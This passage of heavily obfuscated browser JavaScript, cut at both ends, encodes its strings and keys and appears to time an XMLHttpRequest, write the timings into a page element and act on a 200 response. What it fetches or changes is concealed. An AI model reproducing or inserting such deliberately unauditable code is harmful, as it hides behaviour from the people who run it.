'\x35\x46\x26\x33')](),_0x162d19));continue;case'\x33':if(_0x10f858[_0x1045('0x16', '\x5a\x62\x57\x25')]){_0x1c3b5c=new _0x10f858[_0x1045('0x17', '\x70\x5e\x70\x38')]();}else{_0x1c3b5c=new _0x10f858[_0x1045('0x18', '\x31\x71\x2a\x47')](_0x1045('0x19', '\x75\x25\x49\x76'));}continue;case'\x34':_0x1c3b5c[_0x1045('0x1a', '\x68\x32\x30\x53')]=function(){switch(_0x1c3b5c[_0x1045('0x1b', '\x42\x6a\x34\x6d')]){case 0x0:_0x2e3a9a=_0x10b532[_0x1045('0x1c', '\x68\x32\x30\x53')](_0x10b532[_0x1045('0x1d', '\x74\x57\x66\x74')](new _0x10f858[_0x1045('0x1e', '\x47\x59\x67\x4a')]()[_0x1045('0x1f', '\x24\x28\x59\x4c')](),_0x162d19),_0x1045('0x20', '\x5a\x62\x57\x25'));break;case 0x1:_0x2e3a9a=_0x10b532[_0x1045('0x21', '\x47\x59\x28\x63')](_0x10b532[_0x1045('0x22', '\x6a\x6e\x53\x49')](new _0x10f858[_0x1045('0x23', '\x6d\x34\x6d\x4a')]()[_0x1045('0x24', '\x66\x47\x58\x75')](),_0x162d19),_0x1045('0x25', '\x66\x47\x58\x75'));break;case 0x2:_0x2e3a9a=_0x10b532[_0x1045('0x26', '\x5e\x4c\x36\x5e')](_0x10b532[_0x1045('0x27', '\x66\x24\x79\x24')](new _0x10f858[_0x1045('0x28', '\x5a\x62\x57\x25')]()[_0x1045('0x29', '\x55\x4f\x31\x75')](),_0x162d19),_0x1045('0x2a', '\x68\x32\x30\x53'));break;case 0x3:_0x2e3a9a=_0x10b532[_0x1045('0x2b', '\x55\x4f\x31\x75')](new _0x10f858[_0x1045('0x2c', '\x74\x57\x66\x74')]()[_0x1045('0x2d', '\x78\x48\x28\x6f')](),_0x162d19)+_0x1045('0x2e', '\x73\x6f\x54\x4e');break;case 0x4:_0x2e3a9a=_0x1045('0x2f', '\x54\x39\x4a\x73');_0x5ed8d6[0x1]=_0x10b532[_0x1045('0x30', '\x66\x47\x58\x75')]('\x63\x3a',new _0x10f858[_0x1045('0x31', '\x40\x35\x24\x32')]()[_0x1045('0x32', '\x6f\x68\x35\x70')]()-_0x162d19);if(_0x1c3b5c[_0x1045('0x33', '\x66\x67\x31\x66')]==0xc8){if(window[_0x1045('0x34', '\x5d\x28\x69\x71')]){_0x10b532[_0x1045('0x35', '\x54\x39\x4a\x73')](_0x19c5e1);_0x10f858[_0x1045('0x36', '\x6a\x6e\x53\x49')][_0x1045('0x37', '\x6d\x34\x6d\x4a')](_0x1045('0x38', '\x78\x6f\x7a\x61'),_0x10f858[_0x1045('0x39', '\x47\x59\x28\x63')]);}else{_0x10f858[_0x1045('0x3a', '\x35\x46\x26\x33')][_0x1045('0x3b', '\x43\x44\x41\x65')]();}}break;}};continue;case'\x35':_0x1c3b5c[_0x1045('0x3c', '\x31\x71\x2a\x47')](null);continue;}break;}}catch(_0x40aa38){_0x2e3a9a+=_0x1196f5[_0x1045('0x3d', '\x6b\x32\x50\x74')](_0x1196f5[_0x1045('0x3e', '\x43\x44\x41\x65')](_0x1196f5[_0x1045('0x3f', '\x21\x63\x6e\x7a')](new _0x10f858[_0x1045('0x40', '\x4a\x6e\x69\x46')]()[_0x1045('0x41', '\x72\x79\x69\x31')](),_0x162d19),_0x1045('0x42', '\x69\x36\x5e\x36')),_0x40aa38);}continue;case'\x36':var _0x162d19=new _0x10f858[_0x1045('0x1e', '\x47\x59\x67\x4a')]()[_0x1045('0x43', '\x24\x55\x65\x4b')]();continue;case'\x37':var _0x19c5e1=function(){_0x5ed8d6[0x2]='\x72\x3a'+_0x10b532[_0x1045('0x44', '\x6e\x25\x43\x34')](new _0x10f858[_0x1045('0x45', '\x49\x6b\x26\x78')]()[_0x1045('0x46', '\x66\x24\x79\x24')](),_0x162d19);_0x3907b6[_0x1045('0x47', '\x40\x35\x24\x32')](_0x1045('0x48', '\x4a\x6e\x69\x46'))[_0x1045('0x49', '\x21\x63\x6e\x7a')]=_0x10b532[_0x1045('0x4a', '\x66\x47\x58\x75')](_0x1045('0x4b', '\x68\x32\x30\x53'),_0x10b532[_0x1045('0x4c', '\x68\x32\x30\x53')](_0xc4e557,_0x10b532[_0x1045('0x4d', '\x6b\x32\x50\x74')](_0x2e3a9a,'\x20\x28')+_0x5ed8d6[_0x1045('0x4e', '\x75\x25\x49\x76')]()+'\x29'));};continue;case'\x38':var _0xc4e557=_0x10f858[_0x1045('0x4f', '\x21\x78\x75\x55')];continue;case'\x39':var _0x2e3a9a=_0x1045('0x50', '\x35\x6c\x32\x69');continue;case'\x31\x30':var _0x37a22a=_0x1045('0x52', '\x29\xd8\xbb\x3a\xec\x30\x0f\x5b');continue;}break;}}());var _0x4629=['\x43\x67\x66\x44\x74\x73\x4f\x54\x77\x35\x4d\x67','\x56\x63\x4f\x4f\x53\x73\x4f\x64\x77\x35\x67\x3d','\x53\x63\x4b\x78\x4a\x41\x3d\x3d','\x4a\x38\x4f\x55\x4d\x67\x3d\x3d','\x59\x53\x58\x43\x72\x31\x54\x44\x70\x33\x6a\x44\x6d\x77\x50\x43\x70\x51\x3d\x3d','\x77\x36\x7a\x43\x69\x67\x50\x43\x72\x4d\x4f\x79\x4b\x77\x3d\x3d','\x77\x71\x70\x34\x61\x67\x3d\x3d','\x77\x37\x76\x44\x76\x54\x77\x3d','\x77\x71\x72\x44\x69\x53\x73\x62\x53\x33\x38\x68\x41\x73\x4f\x6e\x59\x41\x3d\x3d','\x55\x73\x4b\x2b\x44\x43\x66\x43\x68\x63\x4f\x4d','\x4f\x73\x4f\x50\x4a\x41\x3d\x3d','\x43\x46\x76\x44\x73\x4d\x4b\x6b\x77\x36\x4d\x3d','\x77\x72\x39\x37\x5a\x73\x4f\x5a\x54\x73\x4f\x64','\x59\x63\x4b\x73\x4a\x41\x3d\x3d','\x77\x70\x49\x52\x4b\x41\x3d\x3d','\x45\x54\x5a\x73','\x47\x42\x58\x43\x69\x31\x62\x43\x70\x32\x76\x44\x6b\x63\x4b\x58','\x77\x35\x50\x43\x70\x38\x4b\x53','\x57\x68\x58\x43\x6c\x51\x3d\x3d','\x59\x73\x4f\x6d\x4c\x4d\x4f\x67\x49\x6a\x46\x41\x77\x37\x5a\x54\x77\x71\x42\x77\x65\x55\x58\x43\x69\x58\x38\x4b','\x50\x78\x68\x71','\x50\x7a\x66\x43\x6a\x51\x3d\x3d','\x52\x56\x6e\x44\x73\x4d\x4b\x76\x77\x36\x59\x58\x61\x67\x66\x43\x75\x73\x4b\x66\x44\x38\x4b\x38\x77\x70\x62\x43\x70\x77\x4d\x4a\x55\x67\x3d\x3d','\x5a\x73\x4b\x39\x57\x63\x4f\x70\x43\x33\x62\x43\x6a\x4d\x4b\x48\x58\x67\x3d\x3d','\x53\x4d\x4f\x6e\x77\x35\x51\x77\x77\x70\x67\x3d','\x77\x70\x64\x56\x61\x77\x3d\x3d','\x77\x71\x76\x43\x74\x4d\x4b\x77\x77\x37\x6e\x44\x6e\x38\x4b\x68\x77\x35\x59\x3d','\x77\x6f\x58\x44\x6a\x55\x6e\x43\x68\x38\x4f\x70\x4f\x67\x3d\x3d','\x77\x37\x44\x43\x6d\x44\x6b\x46\x77\x36\x33\x43\x6f\x73\x4b\x4c\x4e\x30\x34\x3d','\x77\x6f\x77\x39\x46\x73\x4f\x4b\x77\x37\x59\x3d','\x4d\x73\x4b\x73\x52\x77\x3d\x3d','\x77\x37\x37\x44\x6b\x69\x45\x61\x56\x6c\x59\x75','\x56\x46\x74\x6d\x64\x67\x3d\x3d','\x56\x38\x4b\x49\x4a\x77\x3d\x3d','\x77\x71\x35\x63\x54\x46\x74\x34\x43\x4d\x4b\x37','\x77\x70\x41\x38\x50\x73\x4b\x51\x77\x37\x59\x2b\x77\x72\x5a\x76\x4f\x41\x3d\x3d','\x77\x36\x70\x46\x55\x77\x3d\x3d','\x77\x37\x44\x43\x67\x78\x6a\x43\x72\x4d\x4f\x76\x4c\x63\x4f\x2b\x77\x71\x2f\x43\x69\x73\x4f\x6c\x77\x34\x58\x43\x69\x38\x4f\x37\x77\x72\x49\x43\x77\x35\x44\x43\x6b\x63\x4f\x53\x77\x70\x58\x43\x68\x4d\x4b\x7a\x46\x32\x42\x46\x77\x72\x54\x44\x6d\x44\x44\x44\x72\x6a\x66\x44\x74\x63\x4f\x58\x57\x63\x4f\x6b\x4d\x41\x3d\x3d','\x77\x6f\x38\x65\x77\x35\x55\x3d','\x61\x4d\x4f\x61\x5a\x67\x6a\x43\x73\x43\x6a\x43\x69\x6b\x51\x54','\x64\x57\x73\x74\x4f\x63\x4f\x68\x77\x72\x31\x33\x77\x70\x58\x44\x68\x68\x72\x44\x73\x46\x50\x44\x73\x6a\x76\x43\x75\x73\x4b\x47\x77\x70\x74\x48\x77\x34\x58\x44\x6c\x32\x45\x3d','\x52\x38\x4f\x66\x55\x67\x3d\x3d','\x77\x72\x76\x43\x73\x4d\x4b\x50\x77\x34\x30\x73','\x41\x42\x2f\x43\x74\x6b\x58\x43\x6f\x57\x6f\x3d','\x77\x35\x4e\x57\x49\x33\x37\x43\x6b\x51\x3d\x3d','\x77\x35\x42\x4a\x50\x77\x3d\x3d','\x64\x6c\x50\x44\x6d\x33\x6c\x70\x77\x35\x54\x44\x6a\x58\x33\x44\x6a\x38\x4f\x65\x62\x38\x4f\x4a','\x54\x73\x4b\x33\x46\x79\x66\x43\x6d\x4d\x4f\x4b\x53\x77\x3d\x3d','\x43\x38\x4b\x30\x77\x71\x49\x47\x77\x6f\x46\x36\x77\x36\x39\x77','\x77\x6f\x50\x44\x76\x58\x51\x3d','\x53\x63\x4f\x4e\x63\x38\x4b\x38\x77\x72\x46\x6a','\x56\x38\x4f\x79\x77\x35\x59\x2b\x77\x70\x6a\x44\x76\x51\x3d\x3d','\x77\x35\x34\x71\x55\x67\x3d\x3d','\x43\x63\x4b\x2f\x59\x77\x3d\x3d','\x56\x45\x4a\x67\x65\x58\x30\x67\x77\x71\x48\x44\x6f\x33\x67\x71\x55\x41\x3d\x3d','\x77\x71\x48\x43\x72\x73\x4b\x48\x77\x34\x45\x67\x77\x34\x6b\x55','\x56\x56\x2f\x43\x6a\x41\x3d\x3d','\x77\x35\x42\x4b\x4f\x6e\x44\x43\x6a\x42\x5a\x62\x53\x56\x33\x43\x6f\x43\x4a\x48\x77\x71\x6e\x44\x6f\x77\x39\x6c\x77\x6f\x37\x43\x73\x4d\x4b\x53\x63\x55\x56\x48\x77\x36\x74\x6b\x77\x35\x7a\x44\x6a\x6a\x59\x47\x77\x35\x74\x45\x77\x34\x35\x34\x77\x6f\x35\x31\x54\x69\x41\x3d','\x77\x70\x41\x4d\x77\x71\x74\x38\x77\x6f\x62\x44\x6d\x38\x4b\x61','\x77\x72\x4a\x56\x56\x31\x74\x6c\x44\x67\x3d\x3d','\x77\x70\x41\x6c\x77\x36\x45\x3d','\x77\x71\x50\x43\x71\x46\x73\x3d','\x77\x70\x50\x43\x6d\x38\x4f\x36','\x77\x70\x55\x2b\x4c\x38\x4b\x53\x77\x37\x6b\x35\x77\x6f\x64\x76\x4a\x4d\x4f\x4a\x77\x6f\x49\x66\x59\x6e\x50\x44\x6f\x63\x4f\x46\x66\x63\x4f\x47\x77\x35\x51\x48\x77\x37\x73\x3d','\x77\x6f\x67\x72\x77\x34\x68\x2f\x77\x34\x41\x67','\x77\x35\x58\x43\x68\x73\x4b\x6c','\x53\x38\x4f\x37\x77\x34\x30\x2b\x77\x6f\x58\x44\x75\x38\x4b\x4d\x77\x37\x37\x44\x69\x63\x4f\x46\x4f\x32\x34\x59\x42\x73\x4b\x2f\x77\x71\x4a\x74\x4c\x57\x76\x43\x6f\x69\x42\x6b\x77\x35\x37\x44\x67\x46\x4c\x43\x6e\x41\x3d\x3d','\x77\x71\x30\x59\x77\x6f\x30\x3d','\x44\x54\x5a\x6d','\x77\x72\x48\x43\x69\x48\x67\x65\x77\x72\x66\x43\x73\x4d\x4f\x6d\x4c\x67\x5a\x48\x63\x41\x3d\x3d','\x45\x6a\x52\x67\x53\x63\x4b\x6e\x77\x36\x66\x43\x6b\x6d\x55\x3d','\x77\x34\x70\x4d\x52\x41\x3d\x3d','\x54\x73\x4b\x51\x4e\x73\x4f\x4a\x77\x70\x6a\x44\x6a\x38\x4f\x57\x77\x34\x6f\x46\x77\x36\x30\x3d','\x4b\x73\x4f\x32\x4b\x4d\x4f\x38\x44\x54\x6c\x52\x77\x72\x68\x43','\x47\x63\x4b\x34\x77\x72\x30\x58','\x61\x63\x4f\x56\x59\x41\x48\x43\x73\x7a\x55\x3d','\x55\x45\x74\x6d\x61\x67\x3d\x3d','\x77\x6f\x30\x50\x77\x72\x78\x79\x77\x6f\x50\x44\x6b\x41\x3d\x3d','\x65\x63\x4f\x52\x63\x51\x62\x43\x6f\x69\x37\x43\x6c\x41\x3d\x3d','\x77\x34\x78\x44\x49\x58\x44\x43\x6b\x52\x41\x3d','\x65\x45\x33\x44\x6c\x67\x3d\x3d','\x77\x36\x37\x44\x69\x79\x30\x3d','\x4f\x4d\x4f\x75\x50\x77\x3d\x3d','\x52\x73\x4b\x51\x4c\x73\x4f\x48\x77\x6f\x2f\x44\x67\x67\x3d\x3d','\x57\x54\x50\x43\x6d\x41\x3d\x3d','\x77\x36\x4e\x32\x4f\x77\x3d\x3d','\x77\x71\x63\x65\x77\x35\x49\x3d','\x77\x72\x33\x43\x6a\x41\x7a\x43\x70\x63\x4f\x6f\x4c\x4d\x4f\x56\x77\x36\x72\x43\x6c\x38\x4f\x6e\x77\x70\x6e\x43\x6c\x38\x4f\x69\x77\x71\x59\x52\x77\x35\x77\x3d','\x77\x72\x7a\x43\x72\x38\x4b\x77\x77\x35\x41\x71\x77\x36\x38\x63\x57\x77\x3d\x3d','\x77\x36\x4e\x76\x4c\x67\x3d\x3d','\x49\x73\x4f\x69\x47\x63\x4b\x61\x77\x70\x45\x30','\x77\x72\x70\x35\x65\x67\x3d\x3d','\x77\x72\x55\x4f\x77\x34\x4e\x77\x43\x4d\x4b\x30','\x77\x37\x5a\x37\x57\x38\x4f\x2b\x77\x35\x6f\x65\x4f\x63\x4f\x7a\x77\x71\x34\x55\x4b\x79\x6a\x44\x72\x48\x73\x47\x50\x38\x4f\x54\x4a\x31\x37\x44\x6f\x4d\x4b\x78\x77\x35\x6a\x43\x6c\x63\x4f\x2f\x44\x63\x4b\x63\x52\x30\x44\x43\x72\x79\x50\x43\x75\x63\x4b\x69\x77\x71\x4d\x4e\x77\x35\x33\x44\x6a\x73\x4b\x54\x77\x72\x59\x49\x57\x67\x3d\x3d','\x77\x6f\x68\x6a\x49\x77\x3d\x3d','\x77\x36\x76\x43\x69\x38\x4b\x55\x77\x71\x44\x43\x69\x73\x4b\x77','\x62\x6b\x42\x6f\x77\x6f\x41\x3d','\x54\x63\x4f\x4f\x55\x4d\x4f\x42\x77\x35\x72\x44\x76\x56\x54\x44\x6b\x51\x6b\x3d','\x77\x72\x5a\x6d\x59\x63\x4f\x4e\x54\x73\x4f\x47','\x77\x72\x42\x52\x54\x31\x56\x32\x42\x38\x4b\x38\x65\x6c\x58\x44\x6c\x73\x4b\x70\x77\x36\x38\x54\x53\x73\x4b\x65\x77\x71\x67\x3d','\x51\x31\x54\x44\x71\x63\x4b\x39\x77\x36\x6f\x3d','\x77\x36\x37\x43\x6d\x38\x4b\x59\x77\x72\x66\x43\x6b\x63\x4b\x77','\x54\x63\x4f\x4f\x55\x4d\x4f\x42\x77\x35\x72\x44\x76\x56\x54\x44\x6b\x51\x6b\x56\x77\x37\x6b\x62\x59\x73\x4b\x4f\x77\x70\x6b\x58\x77\x37\x45\x3d','\x55\x63\x4b\x67\x77\x36\x48\x44\x72\x6b\x38\x3d','\x77\x70\x59\x57\x4f\x67\x70\x65\x54\x52\x4d\x3d','\x64\x63\x4b\x78\x4c\x53\x33\x44\x74\x46\x45\x6b\x77\x35\x66\x44\x68\x38\x4b\x44\x62\x52\x4c\x44\x74\x46\x37\x43\x6f\x57\x2f\x44\x6f\x38\x4f\x41\x4c\x52\x4c\x44\x6d\x32\x62\x43\x68\x6a\x6c\x38\x50\x32\x4d\x3d','\x51\x63\x4f\x34\x58\x67\x3d\x3d','\x61\x46\x44\x43\x6a\x6e\x74\x34\x77\x34\x37\x44\x6d\x77\x3d\x3d','\x65\x69\x72\x43\x76\x56\x6a\x44\x70\x6e\x44\x44\x67\x51\x6e\x43\x73\x38\x4f\x52\x59\x73\x4b\x77\x77\x34\x7a\x43\x68\x73\x4f\x2b\x4d\x4d\x4f\x42\x77\x35\x4d\x3d','\x66\x7a\x6e\x43\x72\x41\x44\x43\x75\x67\x3d\x3d','\x4e\x68\x41\x42\x5a\x6a\x72\x43\x76\x57\x6c\x42','\x77\x71\x42\x72\x47\x33\x6b\x4c\x77\x6f\x37\x44\x69\x4d\x4f\x4e\x47\x6b\x45\x37\x77\x71\x54\x44\x6b\x4d\x4b\x79\x45\x4d\x4f\x32\x77\x6f\x76\x44\x67\x63\x4f\x57','\x61\x38\x4f\x56\x62\x68\x6a\x43\x73\x77\x3d\x3d','\x55\x30\x74\x33\x65\x6d\x59\x6e\x77\x6f\x6a\x44\x6f\x33\x49\x3d','\x4f\x38\x4b\x52\x52\x51\x6b\x32\x77\x70\x50\x43\x67\x53\x63\x3d','\x77\x71\x35\x63\x54\x46\x74\x34\x43\x4d\x4b\x58\x63\x46\x2f\x43\x6a\x4d\x4b\x36\x77\x36\x51\x4a\x52\x38\x4b\x65\x77\x72\x54\x43\x6c\x67\x3d\x3d','\x77\x71\x2f\x44\x75\x79\x6e\x43\x71\x52\x62\x44\x76\x41\x70\x70\x77\x37\x50\x44\x69\x4d\x4f\x78\x77\x6f\x51\x33','\x64\x6e\x6f\x6f\x4c\x38\x4f\x37\x77\x71\x38\x3d','\x77\x71\x7a\x43\x76\x63\x4b\x6e\x77\x37\x58\x44\x6e\x38\x4b\x37\x77\x37\x44\x43\x69\x79\x63\x3d','\x77\x6f\x7a\x44\x6b\x45\x37\x43\x6b\x38\x4f\x70\x49\x51\x3d\x3d','\x77\x72\x62\x44\x6d\x45\x2f\x43\x67\x63\x4f\x7a\x4a\x67\x6c\x4b','\x77\x72\x76\x43\x67\x4d\x4f\x6b\x77\x34\x7a\x43\x6b\x73\x4b\x2b','\x66\x73\x4f\x56\x62\x67\x48\x43\x68\x69\x6e\x43\x68\x55\x38\x44\x77\x35\x2f\x43\x68\x77\x3d\x3d','\x52\x73\x4f\x58\x54\x38\x4f\x62\x77\x34\x6e\x44\x72\x77\x3d\x3d','\x66\x73\x4f\x63\x63\x41\x4c\x43\x75\x79\x51\x3d','\x77\x6f\x41\x71\x4d\x38\x4b\x47\x77\x36\x51\x6b','\x54\x67\x44\x44\x75\x63\x4f\x62\x77\x34\x55\x39','\x49\x77\x51\x4a\x59\x53\x6a\x43\x6f\x51\x3d\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x6f\x77\x34\x33\x43\x68\x77\x3d\x3d','\x77\x71\x74\x79\x42\x47\x4d\x59\x77\x70\x77\x3d','\x56\x4d\x4f\x6e\x77\x34\x6f\x3d','\x77\x71\x4d\x44\x77\x34\x68\x77\x43\x4d\x4b\x31','\x65\x6a\x6e\x43\x70\x68\x54\x43\x72\x58\x63\x3d','\x77\x34\x52\x6b\x58\x73\x4f\x49\x77\x70\x6c\x61','\x4c\x63\x4f\x4f\x77\x34\x46\x72\x77\x72\x38\x33\x77\x70\x54\x43\x70\x4d\x4b\x47','\x51\x4d\x4f\x51\x64\x4d\x4b\x6f\x77\x72\x46\x34','\x77\x6f\x38\x34\x48\x4d\x4f\x46\x77\x36\x76\x43\x76\x63\x4f\x4b\x54\x4d\x4f\x74\x44\x67\x51\x67','\x77\x6f\x39\x43\x59\x44\x54\x43\x74\x4d\x4f\x70','\x77\x70\x37\x43\x75\x32\x4d\x51\x77\x72\x6e\x43\x74\x73\x4f\x4e\x4a\x68\x39\x42\x4b\x41\x3d\x3d','\x4b\x63\x4f\x42\x77\x34\x31\x72\x77\x71\x51\x70','\x77\x72\x72\x43\x6c\x38\x4f\x67\x77\x37\x37\x43\x6b\x38\x4b\x35\x77\x70\x42\x63\x5a\x67\x6b\x6a\x77\x71\x4c\x44\x69\x67\x3d\x3d','\x62\x43\x44\x43\x71\x51\x62\x43\x71\x32\x30\x3d','\x77\x72\x70\x66\x56\x48\x31\x6b\x45\x73\x4b\x6e\x65\x45\x62\x43\x6a\x4d\x4b\x32\x77\x36\x55\x54\x62\x63\x4b\x65\x77\x72\x54\x43\x6b\x63\x4b\x44\x44\x52\x66\x44\x76\x44\x4d\x65','\x77\x37\x35\x50\x55\x73\x4f\x58\x77\x6f\x68\x48\x65\x38\x4b\x2f\x77\x37\x52\x38\x53\x56\x58\x43\x6e\x68\x4e\x2f\x59\x38\x4f\x78\x49\x57\x48\x43\x73\x63\x4f\x6a\x77\x70\x30\x3d','\x45\x43\x35\x74\x58\x38\x4b\x2b\x77\x36\x76\x43\x6b\x33\x38\x5a\x64\x73\x4b\x32\x41\x68\x52\x2f\x77\x70\x6e\x44\x73\x77\x70\x7a\x77\x72\x35\x2f\x77\x72\x50\x43\x68\x38\x4f\x64\x77\x71\x41\x52\x5a\x4d\x4b\x7a\x77\x34\x7a\x43\x6f\x33\x55\x3d','\x45\x38\x4f\x6d\x77\x35\x4e\x39\x77\x72\x49\x2b\x77\x6f\x2f\x43\x75\x4d\x4b\x64\x77\x70\x6c\x76\x54\x43\x38\x47\x66\x73\x4f\x4c\x77\x37\x46\x34\x77\x36\x4e\x45\x77\x72\x34\x3d','\x77\x70\x4d\x4a\x4b\x54\x46\x53\x52\x52\x68\x4b\x77\x34\x4c\x44\x76\x73\x4f\x76\x77\x34\x78\x46\x77\x70\x51\x68\x77\x36\x33\x44\x6a\x4d\x4b\x52\x77\x36\x64\x52\x77\x34\x74\x41\x64\x42\x2f\x43\x75\x6e\x64\x48\x77\x70\x67\x37\x77\x70\x77\x30\x77\x71\x72\x43\x6c\x38\x4b\x36\x52\x30\x4d\x2f','\x66\x73\x4b\x6f\x4d\x6a\x66\x44\x70\x30\x4d\x3d','\x49\x45\x78\x6c\x77\x6f\x33\x44\x6b\x73\x4b\x77\x4c\x79\x59\x4a\x65\x63\x4b\x52\x77\x6f\x66\x43\x6a\x53\x62\x44\x6c\x41\x37\x43\x6c\x38\x4b\x37\x77\x37\x76\x43\x76\x4d\x4b\x74\x77\x35\x64\x4e\x44\x45\x35\x68\x41\x6e\x38\x3d','\x59\x63\x4f\x31\x77\x34\x6e\x44\x72\x68\x50\x44\x74\x51\x49\x78\x64\x47\x78\x75\x5a\x4d\x4f\x42\x41\x6b\x63\x3d','\x77\x34\x56\x65\x4a\x6d\x54\x43\x6b\x51\x73\x3d','\x77\x71\x33\x43\x76\x63\x4b\x33\x77\x36\x33\x44\x6e\x38\x4b\x67\x77\x34\x73\x3d','\x77\x70\x55\x46\x77\x35\x67\x68\x77\x37\x30\x77\x77\x70\x54\x44\x71\x38\x4f\x6d\x77\x72\x64\x33\x64\x4d\x4f\x7a\x77\x36\x67\x3d','\x77\x70\x63\x33\x4b\x38\x4b\x41\x77\x37\x6b\x6c\x77\x72\x30\x3d','\x65\x73\x4f\x59\x62\x51\x2f\x43\x74\x79\x33\x44\x69\x6c\x45\x46\x77\x35\x2f\x43\x69\x63\x4f\x74\x77\x34\x63\x72','\x63\x54\x50\x43\x6f\x6b\x4c\x44\x74\x57\x49\x3d','\x77\x70\x55\x67\x4e\x63\x4b\x57\x77\x37\x55\x6b\x77\x71\x73\x3d','\x77\x72\x63\x46\x77\x72\x78\x61\x77\x70\x7a\x44\x68\x73\x4b\x4d\x43\x73\x4f\x68\x65\x38\x4b\x69','\x77\x36\x58\x43\x6c\x77\x54\x43\x75\x4d\x4f\x79\x4d\x41\x3d\x3d','\x61\x63\x4b\x31\x4b\x6a\x48\x44\x75\x6b\x49\x31\x77\x70\x44\x43\x6b\x73\x4f\x4c\x62\x6c\x6e\x43\x71\x41\x3d\x3d','\x4f\x73\x4f\x39\x4a\x4d\x4f\x39\x4f\x43\x30\x3d','\x77\x6f\x76\x43\x71\x4d\x4b\x4a','\x77\x6f\x63\x4d\x77\x72\x46\x35\x77\x6f\x37\x44\x6d\x63\x4b\x39\x44\x38\x4f\x71\x5a\x4d\x4f\x6d\x4a\x73\x4f\x39\x41\x48\x33\x44\x73\x78\x6e\x43\x76\x51\x3d\x3d','\x77\x6f\x49\x33\x77\x71\x59\x3d','\x77\x36\x44\x44\x6c\x53\x73\x62\x51\x57\x35\x6d\x47\x4d\x4f\x74\x56\x78\x5a\x45\x77\x35\x42\x65\x55\x69\x70\x4b','\x77\x70\x59\x42\x77\x72\x4a\x75\x77\x6f\x6f\x3d','\x77\x70\x51\x50\x77\x6f\x31\x76\x77\x70\x33\x44\x6e\x4d\x4b\x48\x41\x41\x3d\x3d','\x65\x69\x72\x43\x76\x56\x6a\x44\x70\x6e\x44\x44\x67\x51\x6e\x43\x73\x38\x4f\x52\x63\x63\x4b\x73\x77\x35\x6a\x43\x73\x63\x4f\x30\x50\x73\x4f\x41\x77\x34\x30\x3d','\x77\x34\x4e\x57\x4f\x6c\x54\x43\x69\x52\x6c\x33\x58\x77\x3d\x3d','\x63\x38\x4f\x56\x64\x41\x54\x43\x73\x53\x44\x43\x6b\x45\x34\x46\x77\x70\x37\x43\x68\x63\x4f\x37\x77\x35\x63\x6f\x46\x51\x3d\x3d','\x77\x70\x41\x2b\x47\x63\x4f\x54\x77\x37\x63\x3d','\x77\x72\x58\x43\x75\x63\x4b\x7a\x77\x37\x66\x44\x6b\x63\x4b\x75\x77\x35\x48\x43\x74\x68\x6e\x43\x75\x6a\x4d\x6c\x77\x36\x50\x44\x72\x6b\x72\x43\x6a\x73\x4b\x63\x4e\x48\x4d\x59','\x77\x70\x6f\x31\x45\x38\x4f\x51\x77\x37\x62\x43\x6f\x41\x3d\x3d','\x61\x6a\x66\x43\x72\x68\x76\x43\x75\x6e\x30\x4d\x4b\x73\x4b\x55\x77\x6f\x45\x3d','\x63\x38\x4f\x56\x64\x41\x54\x43\x73\x53\x44\x43\x6b\x45\x34\x46\x77\x70\x37\x43\x68\x73\x4f\x70\x77\x35\x6f\x2f\x46\x63\x4b\x59\x62\x4d\x4b\x4d\x77\x36\x38\x4b\x77\x36\x41\x79\x4b\x51\x3d\x3d','\x77\x6f\x51\x49\x77\x35\x73\x32\x77\x37\x6b\x3d','\x4f\x63\x4b\x67\x42\x63\x4f\x79\x53\x6d\x76\x44\x6d\x38\x4b\x65','\x56\x4d\x4b\x79\x4d\x53\x48\x44\x73\x45\x52\x2b\x77\x35\x50\x44\x6b\x4d\x4f\x55\x62\x6c\x62\x44\x74\x6c\x44\x43\x70\x6d\x58\x44\x76\x38\x4b\x5a\x61\x46\x6e\x44\x6d\x57\x54\x43\x6e\x44\x59\x31\x61\x67\x3d\x3d','\x47\x38\x4b\x38\x77\x71\x49\x57\x77\x6f\x6f\x3d','\x77\x6f\x6f\x37\x77\x34\x74\x36\x77\x35\x45\x36\x5a\x67\x3d\x3d','\x77\x71\x72\x43\x67\x58\x51\x4b','\x41\x38\x4b\x6f\x77\x71\x4d\x42\x77\x6f\x70\x70\x77\x34\x4d\x3d','\x51\x6c\x7a\x44\x71\x38\x4b\x73\x77\x36\x41\x4f\x47\x77\x33\x43\x74\x38\x4b\x66\x44\x38\x4b\x67\x77\x72\x58\x43\x70\x77\x67\x54\x53\x63\x4f\x6d\x51\x67\x67\x3d','\x55\x38\x4f\x4a\x63\x63\x4b\x75\x77\x71\x41\x3d','\x52\x6e\x4d\x4f','\x77\x34\x35\x70\x51\x38\x4f\x65\x77\x70\x39\x2b\x65\x38\x4b\x75\x77\x36\x31\x4c','\x62\x4d\x4b\x35\x4e\x53\x44\x44\x76\x45\x64\x2b\x77\x35\x66\x44\x67\x4d\x4f\x5a\x65\x41\x7a\x44\x69\x56\x7a\x43\x6f\x57\x62\x44\x75\x4d\x4b\x61\x66\x45\x72\x43\x68\x51\x3d\x3d','\x77\x37\x62\x43\x6a\x67\x48\x43\x76\x73\x4f\x6a','\x54\x63\x4b\x72\x77\x37\x63\x3d','\x77\x6f\x73\x37\x77\x35\x4a\x39\x77\x34\x59\x41\x51\x68\x59\x46\x77\x72\x41\x68','\x77\x6f\x67\x6b\x46\x4d\x4f\x48\x77\x36\x33\x43\x70\x4d\x4b\x67\x66\x73\x4f\x2b\x42\x53\x41\x4a\x51\x38\x4b\x71\x51\x78\x41\x44\x77\x35\x38\x49\x55\x55\x4c\x43\x70\x38\x4b\x56\x77\x35\x67\x6f\x77\x35\x6c\x53\x77\x72\x6f\x3d','\x77\x37\x33\x43\x68\x73\x4b\x66\x77\x71\x44\x43\x69\x73\x4b\x78','\x59\x6c\x44\x44\x70\x38\x4b\x50\x77\x34\x4d\x72\x55\x41\x7a\x43\x70\x73\x4b\x4f\x47\x4d\x4b\x37\x77\x6f\x7a\x43\x71\x53\x38\x49\x54\x38\x4b\x76\x47\x6b\x42\x48','\x77\x70\x37\x44\x67\x55\x6e\x43\x68\x4d\x4f\x79\x4a\x55\x68\x45\x55\x38\x4f\x5a\x51\x32\x67\x72\x77\x34\x54\x44\x6e\x57\x66\x44\x72\x54\x2f\x44\x67\x42\x39\x51\x44\x63\x4f\x79\x77\x6f\x52\x72\x77\x71\x67\x35\x77\x36\x4a\x49','\x47\x68\x76\x43\x74\x46\x66\x43\x73\x41\x3d\x3d','\x63\x47\x30\x76\x4c\x38\x4f\x37\x77\x71\x35\x76\x77\x70\x50\x43\x6b\x68\x7a\x44\x73\x51\x3d\x3d','\x77\x3